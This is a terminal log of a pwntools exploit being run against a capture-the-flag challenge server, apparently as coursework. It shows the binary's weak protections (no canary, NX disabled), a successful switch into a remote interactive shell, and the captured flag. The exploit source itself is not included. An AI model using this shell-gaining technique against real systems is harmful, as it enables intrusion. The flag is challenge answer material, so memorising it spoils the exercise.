 seb@seb-ubuntu ~/Downloads
python3 script.py
[*] '/home/seb/Downloads/program'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
[+] Opening connection to ctf-sp.dcc.fc.up.pt on port 4001: D
one
/home/seb/Downloads/script.py:15: BytesWarning: Text is not b
ytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
p.recvuntil("buffer is ")
/home/seb/.local/lib/python3.10/site-packages/pwnlib/tubes/tu
be.py:823: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ cat flag.txt
flag{9d880204187ce51a3a20378c78136b66}